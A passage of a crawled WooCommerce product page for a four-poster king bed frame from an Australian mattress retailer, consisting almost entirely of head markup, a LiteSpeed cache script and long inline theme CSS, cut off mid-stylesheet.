

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mattressoutlet.net.au/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/
body_size: 39779
content:
<!DOCTYPE html><html lang="en-US" class="no-js"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" /><link rel="profile" href="https://gmpg.org/xfn/11" /> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className+' yes-js js_active js'</script> <script type="litespeed/javascript">(function(html){html.className=html.className.replace(/\bno-js\b/,'js')})(document.documentElement)</script><title>4 Four Poster King Bed Frame &#8211; Mattressoutlet</title><meta name='robots' content='max-image-preview:large' /><style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style><link rel="shortcut icon" sizes="32x32" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel="apple-touch-icon" sizes="152x152" href=" https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-MATER-_-2.png"><link rel='dns-prefetch' href='//static.zipmoney.com.au' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Feed" href="https://mattressoutlet.net.au/feed/" /><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; Comments Feed" href="https://mattressoutlet.net.au/comments/feed/" /><meta name="theme-color" content="#115b26"><link rel="alternate" type="application/rss+xml" title="Mattressoutlet &raquo; 4 Four Poster King Bed Frame Comments Feed" href="https://mattressoutlet.net.au/4-four-poster-king-bed-frame/feed/" /><link data-optimized="2" rel="stylesheet" href="https://mattressoutlet.net.au/wp-content/litespeed/css/f0353db0f312f583971706353a53b3bc.css?ver=87b66" /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><style id='wp-block-library-theme-inline-css' type='text/css'>.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><style id='rs-plugin-settings-inline-css' type='text/css'>#rs-demo-id {}</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }</style><style id='kapee-base-inline-css' type='text/css'>/* Input Font */
		text,
		select, 
		textarea,
		number{
			font-family: Lato, sans-serif;
		}
		
		/* Placeholder Font */
		::-webkit-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		:-moz-placeholder { /* Firefox 18- */
		  font-family: Lato, sans-serif;
		}
		::-moz-placeholder {  /* Firefox 19+ */
		   font-family: Lato, sans-serif;
		}
		:-ms-input-placeholder {
		   font-family: Lato, sans-serif;
		}
		
		/* 
		* page width
		*/
		.wrapper-boxed .site-wrapper, 
		.site-wrapper .container, 
		.wrapper-boxed .header-sticky{
			max-width:1200px;
		}
		.kapee-site-preloader {
			background-color:#2370f4;
			background-image: url();
		}
		
		/**
		 * Site Logos Width
		 */
		.header-logo .logo,
		.header-logo .logo-light{
			max-width:223px;
		}
		.header-logo .sticky-logo{
			max-width:139px;
		}
		.header-logo .mobile-logo{
			max-width:115px;
		}
		@media (max-width:991px){
			.header-logo .logo,
			.header-logo .logo-light,
			.header-logo .mobile-logo{
				max-width:115px;
			}
		}
		
		/* 
		* Body color Scheme 
		*/
		body{
			color: #555555;
		}		
		
		select option,
		.kapee-ajax-search .search-field, 
		.kapee-ajax-search .product_cat,
		.products .product-cats a,
		.products:not(.product-style-2) .whishlist-button  a:before,
		.products.list-view .whishlist-button  a:before,
		.products .woocommerce-loop-category__title .product-count,
		.woocommerce div.product .kapee-breadcrumb,
		.woocommerce div.product .kapee-breadcrumb a,
		.product_meta > span span,
		.product_meta > span a,
		.multi-step-checkout .panel-heading,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link,
		.kapee-tour.tour-classic .nav-tabs .nav-link,
		.kapee-accordion[class*="accordion-icon-"] .card-title a:after,
		.woocommerce table.wishlist_table tr td.product-remove a:before,
		.slick-slider button.slick-arrow,
		.owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"],
		.owl-nav-arrow .owl-carousel .owl-nav button[class*="owl-"]:hover,
		.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children > .menu-toggle{
			color: #555555;
		}
		
		/* Link Colors */
		a,
		label,
		thead th,
		.kapee-dropdown ul.sub-dropdown li a,
		div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,
		div[class*="wcml-dropdown"] .wcml-cs-submenu li a, 
		.woocommerce-currency-switcher-form .dd-options a.dd-option,
		.header-topbar ul li li a, 
		.header-topbar ul li li a:not([href]):not([tabindex]),
		.header-myaccount .myaccount-items li a,
		.search-results-wrapper .autocomplete-suggestions,
		.trending-search-results,
		.kapee-ajax-search .trending-search-results ul li a, 
		.trending-search-results .recent-search-title,
		.trending-search-results .trending-title,
		.entry-date,
		.format-link .entry-content a,
		.woocommerce .widget_price_filter .price_label span,
		.woocommerce-or-login-with,
		.products-header .product-show span,
		.fancy-rating-summery .rating-avg,
		.rating-histogram .rating-star,
		div.product p.price, 
		div.product span.price,
		.product-buttons a:before,
		.whishlist-button a:before,
		.product-buttons a.compare:before,
		.woocommerce div.summary a.compare,
		.woocommerce div.summary .countdown-box .product-countdown > span span,
		.woocommerce div.summary .price-summary span,
		.woocommerce div.summary .product-offers-list .product-offer-item,
		.woocommerce div.summary .product_meta > span,
		.quantity input[type="button"],
		.woocommerce div.summary-inner > .product-share .share-label,
		.woocommerce div.summary .items-total-price-button .item-price,
		.woocommerce div.summary .items-total-price-button .items-price,
		.woocommerce div.summary .items-total-price-button .total-price,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li span:not(.details),
		.single-product-page > .kapee-bought-together-products .items-total-price-button .item-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .items-price,
		.single-product-page > .kapee-bought-together-products .items-total-price-button .total-price ,
		.single-product-page > .woocommerce-tabs .items-total-price-button .item-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .items-price,
		.single-product-page > .woocommerce-tabs .items-total-price-button .total-price,
		.woocommerce-cart .cart-totals .cart_totals tr th,
		.wcppec-checkout-buttons__separator,
		.multi-step-checkout  .user-info span:last-child,
		.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link, 
		.tabs-layout.tabs-normal .nav-tabs .nav-link.active,
		.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,
		.kapee-tour.tour-classic .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a,
		.kapee-accordion.accordion-outline .card-header a:after,
		.kapee-accordion.accordion-pills .card-header a,
		.wishlist_table .product-price,
		.mfp-close-btn-in .mfp-close,
		.woocommerce ul.cart_list li span.amount, 
		.woocommerce ul.product_list_widget li span.amount,
		.gallery-caption,
		.mobile-menu-wrapper ul.mobile-main-menu li > a{
			color: #333333;
		}
		
		/* Link Hove Colors */
		a:hover,
		.header-topbar .header-col ul li li:hover a,
		.header-myaccount .myaccount-items li:hover a,
		.header-myaccount .myaccount-items li i,
		.kapee-ajax-search  .trending-search-results ul li:hover a,
		.mobile-menu-wrapper ul.mobile-main-menu li > a:hover, 
		.mobile-menu-wrapper ul.mobile-main-menu li.active > a, 
		.mobile-topbar-wrapper span a:hover,
		.products .product-cats a:hover,
		.woocommerce div.summary a.compare:hover,
		.format-link .entry-content a:hover{
			color: #115b26;
		}
		
		/* Primary Colors */		
		.ajax-search-style-3 .search-submit, 
		.ajax-search-style-4 .search-submit,
		.customer-support::before,
		.kapee-pagination .next, 
		.kapee-pagination .prev,
		.woocommerce-pagination .next,
		.woocommerce-pagination .prev,
		.fancy-square-date .entry-date .date-day,
		.entry-post .post-highlight,
		.read-more-btn, 
		.read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link,
		.post-navigation a:hover .nav-title,
		.nav-archive:hover a,
		.format-link .entry-link:before,
		.format-quote .entry-quote:before,
		.format-quote .entry-quote:after,
		blockquote cite,
		blockquote cite a,
		.comment-reply-link,
		.widget .maxlist-more a,
		.widget_calendar tbody td a,
		.widget_calendar tfoot td a,
		.portfolio-post-loop .categories, 
		.portfolio-post-loop .categories a,
		.woocommerce  form .woocommerce-rememberme-lost_password label,
		.woocommerce  form .woocommerce-rememberme-lost_password a,
		.woocommerce-new-signup .button,
		.widget_shopping_cart .total .amount,
		.products-header .products-view a.active,
		.products .product-wrapper:hover .product-title a,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products:not(.product-style-2) .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistaddedbrowse a:before,
		.products.list-view .whishlist-button .yith-wcwl-wishlistexistsbrowse a:before,
		.woocommerce div.product .kapee-breadcrumb a:hover,
		.woocommerce div.summary .countdown-box .product-countdown > span,
		.woocommerce div.product div.summary .sold-by a,
		.woocommerce-tabs .woocommerce-Tabs-panel--seller ul li.seller-name span.details a,
		.products .product-category.category-style-1:hover .woocommerce-loop-category__title,
		.woocommerce div.summary .product-term-text,
		.tab-content-wrap .accordion-title.open,
		.tab-content-wrap .accordion-title.open:after,
		table.shop_table td .amount,
		.woocommerce-cart .cart-totals .shipping-calculator-button,
		.woocommerce-MyAccount-navigation li a::before,
		.woocommerce-account .addresses .title .edit,
		.woocommerce-Pagination a.button,
		.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,
		.woocommerce-checkout .woocommerce-info .showcoupon,
		.multi-step-checkout .panel.completed .panel-title:after,
		.multi-step-checkout .panel-title .step-numner,
		.multi-step-checkout .logged-in-user-info .user-logout,
		.multi-step-checkout .panel-heading .edit-action,
		.kapee-testimonials.image-middle-center .testimonial-description:before,
		.kapee-testimonials.image-middle-center .testimonial-description:after,
		.products-and-categories-box .section-title h3,
		.categories-sub-categories-box .sub-categories-content .show-all-cate a,
		.categories-sub-categories-vertical .show-all-cate a,
		.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,
		.kapee-tour.tour-outline .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed),
		.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,
		.kapee-button .btn-style-outline.btn-color-primary,
		.kapee-button .btn-style-link.btn-color-primary,
		.mobile-nav-tabs li.active{
			color: #115B26;
		}

		/* Primary Inverse Colors */
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,		
		.minicart-header .minicart-title,
		.minicart-header .close-sidebar:before,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.post-share .meta-share-links .kapee-social a,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link a,
		.format-quote .entry-quote,
		.format-quote .entry-quote .quote-author a,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.widget.widget_layered_nav li.chosen a:after,
		.widget.widget_rating_filter li.chosen a:after,
		.filter-categories a.active,
		.portfolio-post-loop .action-icon a:before,
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories, 
		.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,
		.customer-login-left,
		.customer-signup-left,
		.customer-login-left h2,
		.customer-signup-left h2,
		.products .product-image .product-countdown > span,
		.products .product-image .product-countdown > span > span,
		.products.product-style-1.grid-view .product-buttons  a:before,
		.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,
		.woocommerce-account .user-info .display-name,
		.multi-step-checkout .panel.active .panel-heading,
		.multi-step-checkout .checkout-next-step a,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,
		.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,
		.kapee-team .color-scheme-inherit .member-social a,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,
		.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info
		.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,
		.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,
		.kapee-tour.tour-pills .nav-tabs .nav-link.active,
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed),
		.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,
		.kapee-social.icons-theme-colour a:hover,
		.owl-carousel .owl-nav button[class*="owl-"]:hover,
		.slick-slider .slick-arrow:hover,		
		.kapee-button .btn-style-outline.btn-color-primary:hover,
		.mobile-menu-header a,
		#yith-wcwl-popup-message,
		.mobile-menu-header a:hover{
			color: #ffffff;
		}
		.woocommerce-new-signup .button,
		.kapee-video-player .video-play-btn,
		.mobile-nav-tabs li.active{
			background-color: #ffffff;
		}
		
		/* Primary Background Colors */
		input[type="radio"]::before,
		input[type="checkbox"]::before,
		.header-cart-count, 
		.header-wishlist-count,
		.minicart-header,
		.page-numbers.current,
		.page-links > span.current .page-number,
		.entry-date .date-year,
		.fancy-box2-date .entry-date,
		.entry-meta .meta-share-links,
		.read-more-button .read-more-btn .more-link,
		.read-more-button-fill .read-more-btn .more-link:hover,
		.format-link .entry-link,
		.format-quote .entry-quote,
		.related.posts > h3:after,
		.related.portfolios > h3:after,
		.comment-respond > h3:after, 
		.comments-area > h3:after, 
		.portfolio-entry-summary h3:after,
		.widget-title-bordered-short .widget-title::before,
		.widget-title-bordered-full .widget-title::before,
		.widget .tagcloud a:hover,
		.widget .tagcloud a:focus,
		.widget.widget_tag_cloud a:hover,
		.widget.widget_tag_cloud a:focus,
		.wp_widget_tag_cloud a:hover,
		.wp_widget_tag_cloud a:focus,		
		.back-to-top,
		.kapee-posts-lists .post-categories a,
		.kapee-recent-posts .post-categories a,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
		.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
		.widget.widget_layered_nav li.chosen a:before,
		.widget.widget_rating_filter li.chosen a:before,
		.filter-categories a.active,		
		.customer-login-left,
		.customer-signup-left,
		.products.product-style-1.grid-view .product-buttons .whishlist-button  a,
		.products.product-style-1.grid-view .product-buttons .compare-button a, 
		.products.product-style-1.grid-view .product-buttons .quickview-button a,
